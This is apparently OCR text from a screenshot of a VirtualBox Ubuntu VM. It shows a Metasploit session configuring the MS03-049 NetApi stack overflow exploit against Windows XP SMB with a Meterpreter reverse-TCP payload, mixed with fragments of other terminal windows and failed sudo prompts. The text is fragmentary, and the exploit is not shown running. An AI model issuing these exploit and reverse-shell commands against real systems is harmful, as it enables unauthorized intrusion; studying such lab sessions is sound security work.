 Ubuntu (test snapshot first) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
3:36 AM
xiez2135@vm12c01v04: ~
File Edit
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, WKSSVC)
Payload information:
Space: 1000
Avoid: 45 characters
Description:
This module exploits a stack buffer overflow in the NetApi32
NetAddAlternateComputerName function using the Workstation service
in Windows XP.
References:
http://cvedetails.com/cve/2003-0812/
http://www.osvdb.org/11461
http://www.securityfocus.com/bid/9011
http://technet.microsoft.com/en-us/security/bulletin/MS03-049
msf > use exploit/windows/dcerpc/ms03_049_netapi
[-] Failed to load module: exploit/windows/dcerpc/ms03_049_netapi
msf > use exploit/windows/smb/ms03_049_netapi
msf exploit(ms03_049_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms03_049_netapi) > set LHOST 192.168.1.1
LHOST => 192.168.1.1
msf exploit(ms03_049_netapi) > set RHOST 192.168.1.1
RHOST => 192.168.1.1
msf exploit(ms03_049_netapi) >
Hardware.s
NCCPConnec
Opened con
Opened con
Opened con
Hardware.s
NCCPConnec
Opened con
Opened con
Opened con
Reservation.getExtension Dur
Sorry, try again.
[sudo] password for xiez2135:
Sorry, try again.
[sudo] password for xiez2135:
Qt WARNING: Unable to load library icui18n "Cannot load library icui18n: (li
i18n.so.48: cannot open shared object file: No such file or directory)"
^[[A^[[B
Right Ctrl